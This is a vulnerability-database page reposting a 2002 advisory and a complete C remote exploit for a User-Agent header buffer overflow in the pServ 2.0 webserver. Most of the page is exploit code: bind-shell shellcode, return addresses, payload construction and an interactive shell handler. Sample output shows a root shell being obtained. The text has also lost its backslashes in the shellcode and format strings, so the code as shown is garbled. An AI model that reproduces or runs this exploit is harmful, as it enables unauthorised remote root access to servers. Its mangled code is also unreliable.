Pserv 2.0 – User-Agent HTTP Header Buffer Overflow (2)
| 漏洞ID | 1053653 | 漏洞类型 | |
| 发布时间 | 2002-11-30 | 更新时间 | 2002-11-30 |
![图片[1]-Pserv 2.0 – User-Agent HTTP Header Buffer Overflow (2)-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Pserv 2.0 – User-Agent HTTP Header Buffer Overflow (2)-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Linux | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/6286/info
A buffer overflow vulnerability has been reported in Pserv. The buffer overflow condition is due to the way Pserv handles data streams from remote connections.
An attacker can exploit this vulnerability by issuing a HTTP request with an overly long User-Agent header. Due to insufficient buffers being allocated when processing the data, it may be possible to corrupt sensitive memory on the system stack.
/*********************************************************************************
*pServ 2.0.x beta:webserver remote buffer overflow exploit by jsk
*The aim of pServ (pico Server) is to create a portable, small webserver.
*i want a sec webserver. so test some webserver.
*meet http://www.securityfocus.com/bid/6286
*Modified and exploit it..hehe...
*ths #ph4nt0m irc.0x557.org all #cheese
*[root@localhost tmp]# ./jsk -h 127.0.0.1 -p 2000 -t 0
*pServ 2.0.x:webserver remote buffer overflow exploit)
*Greets and all #ph4nt0m .
*bug found by mattmurphy(at)kc.rr.com .
*[+] Hostname: 127.0.0.1
*[+] Port num: 2000
*[+] Retaddr address: 0xbfffd838
*[1] #1 Set codes.
*[1] #1 Set socket.
*[*] attempting to connect: 127.0.0.1:2000.
*[*] successfully connected: 127.0.0.1:2000.
*[1] #1 Send codes.
*[1] #3 Get shell.
*[*] checking to see if the exploit was successful.
*[*] attempting to connect: 127.0.0.1:26112.
*[*] successfully connected: 127.0.0.1:26112.
*Linux localhost.localdomain 2.4.18-14 #1 Wed Sep 4 13:35:50 EDT 2002 i686
*i686 i386 GNU/Linux
*uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
*********************************************************************************/
#include <stdio.h>
#include <signal.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netdb.h>
#include <netinet/in.h>
#define BUFSIZE 220
#define BUFSIZE2 166
#define BUFSIZE3 1024
#define D_PORT 5803
#define D_HOST "www.ph4nt0m.org"
#define TIMEOUT 10
char shell[]= /* bindshell(26112)&, netric. */
"x90x90x90x31xdbxf7xe3x53x43x53"
"x6ax02x89xe1xb0x66x52"
"x50xcdx80x43x66x53x89"
"xe1x6ax10x51x50x89xe1"
"x52x50xb0x66xcdx80x89"
"xe1xb3x04xb0x66xcdx80"
"x43xb0x66xcdx80x89xd9"
"x93xb0x3fxcdx80x49x79"
"xf9x52x68x6ex2fx73x68"
"x68x2fx2fx62x69x89xe3"
"x52x53x89xe1xb0x0bxcd"
"x80";
struct op_plat_st
{
int op_plat_num;
char *op_plat_sys;
u_long retaddr;
int off_st;
};
struct op_plat_st __pl_form[]=
{
{0,"red 8.0",0xbfffd838,0},
{1,"DEADOS",0x44434241,0},
NULL
};
void banrl();
void x_fp_rm_usage(char *x_fp_rm);
unsigned short sock_connect(char *,unsigned short);
void getshell(char *,unsigned short);
void printe(char *,short);
void sig_alarm(){printe("alarm/timeout hit.",1);}
void banrl()
{
fprintf(stdout,"n pServ 2.0.x:webserver remote buffer overflow
exploit)n");
fprintf(stdout," Greets all #ph4nt0m .n");
fprintf(stdout," bug found by mattmurphy(at)kc.rr.com .n");
}
void x_fp_rm_usage(char *x_fp_rm)
{
int __t_xmp=0;
fprintf(stdout,"n Usage: %s -[option] [arguments]nn",x_fp_rm);
fprintf(stdout,"t -h [hostname] - target host.n");
fprintf(stdout,"t -p [port] - port number.n");
fprintf(stdout,"t -s [addr] - &shellcode address.nn");
fprintf(stdout," Example> %s -h target_hostname -p 8000 -t
numn",x_fp_rm);
fprintf(stdout," Select target number>nn");
for(;;)
{
if(__pl_form[__t_xmp].op_plat_num==(0x82))
break;
else
{
fprintf(stdout,"t {%d}
%sn",__pl_form[__t_xmp].op_plat_num,__pl_form[__t_xmp].op_plat_sys);
}
__t_xmp++;
}
fprintf(stdout,"n");
exit(0);
}
int main(int argc,char *argv[])
{
int port=D_PORT;
char hostname[0x333]=D_HOST;
int whlp,type=0;
unsigned int i=0;
char buf[BUFSIZE+1];
char buf2[BUFSIZE2+1];
char sendbuf[BUFSIZE3+1];
int sd;
u_long retaddr=__pl_form[type].retaddr;
(void)banrl();
while((whlp=getopt(argc,argv,"T:t:H:h:P:p:IiXx"))!=EOF)
{
extern char *optarg;
switch(whlp)
{
case 'T':
case 't':
if((type=atoi(optarg))<6)
{
retaddr=__pl_form[type].retaddr;
}
else (void)x_fp_rm_usage(argv[0]);
break;
case 'H':
case 'h':
memset((char *)hostname,0,sizeof(hostname));
strncpy(hostname,optarg,sizeof(hostname)-1);
break;
case 'P':
case 'p':
port=atoi(optarg);
break;
case 'I':
case 'i':
fprintf(stderr," Try `%s -?' for more information.nn",argv[0]);
exit(-1);
case '?':
(void)x_fp_rm_usage(argv[0]);
break;
}
}
if(!strcmp(hostname,D_HOST))
{
(void)x_fp_rm_usage(argv[0]);
}
{
fprintf(stdout," [+] Hostname: %sn",hostname);
fprintf(stdout," [+] Port num: %dn",port);
fprintf(stdout," [+] Retaddr address: %pn",retaddr);
}
fprintf(stdout," [1] #1 Set codes.n");
memset(buf, 0x90, BUFSIZE);
memcpy(&buf[BUFSIZE-(sizeof(retaddr))], &retaddr, sizeof(retaddr));
memset(buf2,0x90,88);
memcpy(buf2+88,shell, sizeof(shell));
snprintf(sendbuf,1024,"GET %s /HTTP/1.0rnUser-Agent:
%srnrn",buf,buf2);
fprintf(stdout," [1] #1 Set socket.n");
sd=sock_connect(hostname,port);
fprintf(stdout," [1] #1 Send codes.n");
write(sd,sendbuf,BUFSIZE3);
close(sd);
sleep(1);
fprintf(stdout," [1] #3 Get shell.n");
getshell(hostname,26112);
exit(0);
}
unsigned short sock_connect(char *hostname,
unsigned short port){
int sock;
struct hostent *t;
struct sockaddr_in s;
sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP);
s.sin_family=AF_INET;
s.sin_port=htons(port);
printf("[*] attempting to connect: %s:%d.n",hostname,port);
if((s.sin_addr.s_addr=inet_addr(hostname))){
if(!(t=gethostbyname(hostname)))
printe("couldn't resolve hostname.",1);
memcpy((char*)&s.sin_addr,(char*)t->h_addr,
sizeof(s.sin_addr));
}
signal(SIGALRM,sig_alarm);
alarm(TIMEOUT);
if(connect(sock,(struct sockaddr *)&s,sizeof(s)))
printe("netris connection failed.",1);
alarm(0);
printf("[*] successfully connected: %s:%d.n",hostname,port);
return(sock);
}
void getshell(char *hostname,unsigned short port){
int sock,r;
fd_set fds;
char buf[4096+1];
struct hostent *he;
struct sockaddr_in sa;
printf("[*] checking to see if the exploit was successful.n");
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))==-1)
printe("getshell(): socket() failed.",1);
sa.sin_family=AF_INET;
if((sa.sin_addr.s_addr=inet_addr(hostname))){
if(!(he=gethostbyname(hostname)))
printe("getshell(): couldn't resolve.",1);
memcpy((char *)&sa.sin_addr,(char *)he->h_addr,
sizeof(sa.sin_addr));
}
sa.sin_port=htons(port);
signal(SIGALRM,sig_alarm);
alarm(TIMEOUT);
printf("[*] attempting to connect: %s:%d.n",hostname,port);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))){
printf("[!] connection failed: %s:%d.n",hostname,port);
return;
}
alarm(0);
printf("[*] successfully connected: %s:%d.nn",hostname,port);
signal(SIGINT,SIG_IGN);
write(sock,"uname -a;idn",13);
while(1){
FD_ZERO(&fds);
FD_SET(0,&fds);
FD_SET(sock,&fds);
if(select(sock+1,&fds,0,0,0)<1)
printe("getshell(): select() failed.",1);
if(FD_ISSET(0,&fds)){
if((r=read(0,buf,4096))<1)
printe("getshell(): read() failed.",1);
if(write(sock,buf,r)!=r)
printe("getshell(): write() failed.",1);
}
if(FD_ISSET(sock,&fds)){
if((r=read(sock,buf,4096))<1)
exit(0);
write(1,buf,r);
}
}
close(sock);
return;
}
void printe(char *err,short e){
fprintf(stdout," [-] Failed.nn");
fprintf(stdout," Happy Exploit ! :-)nn");
if(e)
exit(1);
return;
}相关推荐: Util-Linux Login Pam Privilege Elevation Vulnerability
Util-Linux Login Pam Privilege Elevation Vulnerability 漏洞ID 1102918 漏洞类型 Environment Error 发布时间 2001-10-09 更新时间 2001-10-09 CVE编号 N…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















